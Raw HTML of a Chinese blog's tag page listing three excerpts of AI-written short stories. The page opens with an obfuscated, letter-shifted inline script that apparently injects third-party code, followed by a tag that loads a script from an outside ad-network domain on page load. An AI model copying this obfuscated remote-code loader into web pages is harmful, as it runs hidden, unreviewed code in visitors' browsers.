",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:`paogyqzf\\n`}).reduce((t,n)=>(x.defineProperty(t,n[0],{get:()=>typeof n[1]!="string"?n[1]:n[1].split("").map(t=>{let n=t.charCodeAt(0);return n>=65&&n<=90?e.fromCharCode((n-65+26-12)%26+65):n>=97&&n<=122?e.fromCharCode((n-97+26-12)%26+97):t}).join("")}),t),{}),window,F,h)})})()</script><script src=//koozouroliky.net/tag.min.js data-zone=8426750 data-cfasync=false async onerror=_yaxdd() onload=_cboyevh()></script><meta property="og:url" content="https://storywith.in/tags/%E5%A5%87%E8%BF%B9/"><meta property="og:site_name" content="每天一个脑洞故事……"><meta property="og:title" content="奇迹"><meta property="og:description" content="每天记录一个AI创作的小故事"><meta property="og:locale" content="en"><meta property="og:type" content="website"><meta property="og:image" content="https://storywith.in/story_twitter_card.png"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://storywith.in/story_twitter_card.png"><meta name=twitter:title content="奇迹"><meta name=twitter:description content="每天记录一个AI创作的小故事"></head><body class=list id=top><script>localStorage.getItem("pref-theme")==="dark"&&document.body.classList.add("dark")</script><header class=header><nav class=nav><div class=logo><a href=https://storywith.in/ accesskey=h title="Home (Alt + H)">Home</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)"><svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg><svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://storywith.in/index.xml title=RSS><span>RSS</span></a></li><li><a href=https://storywith.in/categories/ title=分类><span>分类</span></a></li><li><a href=https://storywith.in/search/ title="搜索 (Alt + /)" accesskey=/><span>搜索</span></a></li><li><a href=https://storywith.in/tags/ title=标签><span>标签</span></a></li><li><a href=https://xiaowenz.com title=我是谁><span>我是谁</span>&nbsp;<svg fill="none" shape-rendering="geometricPrecision" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" viewBox="0 0 24 24" height="12" width="12"><path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/><path d="M15 3h6v6"/><path d="M10 14 21 3"/></svg></a></li></ul></nav></header><main class=main><header class=page-header><div class=breadcrumbs><a href=https://storywith.in/>Home</a>&nbsp;»&nbsp;<a href=https://storywith.in/tags/>Tags</a></div><h1>奇迹
<a href=/tags/%E5%A5%87%E8%BF%B9/index.xml title=RSS aria-label=RSS><svg viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" height="23"><path d="M4 11a9 9 0 019 9"/><path d="M4 4a16 16 0 0116 16"/><circle cx="5" cy="19" r="1"/></svg></a></h1></header><article class="post-entry tag-entry"><header class=entry-header><h2 class=entry-hint-parent>泰坦尼克号。</h2></header><div class=entry-content><p>清晨的第一缕阳光洒落在码头,泰坦尼克号在朦胧中缓缓苏醒。作为世界上最著名的豪华游轮之一,她正准备启航,展开一次环球之旅。
“乘客们,欢迎登船!”船长杰克迎接着陆续到达的游客们。作为一个航海世家的后代,对大海的热爱已经融入了他的血液。杰克从小驾船长大,如今成为泰坦尼克号的船长是他夙愿以来的梦想。
...</p></div><footer class=entry-footer><span title='2023-10-07 07:00:00 +0800 +0800'>October 7, 2023</span>&nbsp;·&nbsp;3 min&nbsp;·&nbsp;1079 words&nbsp;·&nbsp;Me</footer><a class=entry-link aria-label="post link to 泰坦尼克号。" href=https://storywith.in/posts/2023/10/%E6%B3%B0%E5%9D%A6%E5%B0%BC%E5%85%8B%E5%8F%B7/></a></article><article class="post-entry tag-entry"><header class=entry-header><h2 class=entry-hint-parent>流光。</h2></header><div class=entry-content><p>他咳了三个月了。起初只是刮凉风引发的轻微喉咙发炎,谁知咳嗽却愈演愈烈,从不曾消停。
医生们束手无策,所有常规治疗均告失败。X光片显示肺部完好,血液检查结果正常。最终医生只能摇头,无法确诊病因。
...</p></div><footer class=entry-footer><span title='2023-08-06 07:00:00 +0800 +0800'>August 6, 2023</span>&nbsp;·&nbsp;1 min&nbsp;·&nbsp;331 words&nbsp;·&nbsp;Me</footer><a class=entry-link aria-label="post link to 流光。" href=https://storywith.in/posts/2023/08/%E6%B5%81%E5%85%89/></a></article><article class="post-entry tag-entry"><header class=entry-header><h2 class=entry-hint-parent>光影之舞：盲眼天使的奇迹。</h2></header><div class=entry-content><p>在一个遥远的国度，有一个名叫艾尔顿的小镇。那里的阳光总是温暖，微风轻拂，生活节奏悠然。镇上有一位叫做亚历山大的公交车司机，他热爱着自己的工作，每天驾驶着公交车载着镇民们穿梭在这片充满诗意的土地上。
...</p></div><footer class=entry-footer><span title='2023-06-23 07:00:00 +0800 +0800'>June 23, 2023</span>&nbsp;·&nbsp;2 min&nbsp;·&nbsp;650 words&nbsp;·&nbsp;Me</footer><a class=entry-link aria-label="post link to 光影之舞：盲眼天使的奇迹。" href=https://storywith.in/posts/2023/06/%E5%85%89%E5%BD%B1%E4%B9%8B%E8%88%9E%E7%9B%B2%E7%9C%BC%E5%A4%A9%E4%BD%BF%E7%9A%84%E5%A5%87%E8%BF%B9/></a></article></main><footer class=footer><span>&copy; 2024 <a href=https://storywith.in/>每天一个脑洞故事……</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
        <a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentcolor"><path d="M12 6H0l6-6z"/></svg>
</a><script>let menu=document.getElementById("menu");menu&&(menu.scrollLeft=localStorage.getItem("menu-scroll-position"),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}),document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{document.body.className.includes("dark")?(document.body.classList.remove("dark"),localStorage.setItem("pref-theme","light")):(document.body.classList.add("dark"),localStorage.setItem("pref-theme","dark"))})</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "f5fd15e201bd41f0840d9fee392171ac"}'></script><!-- Cloudflare Pages Analytics --></body></html>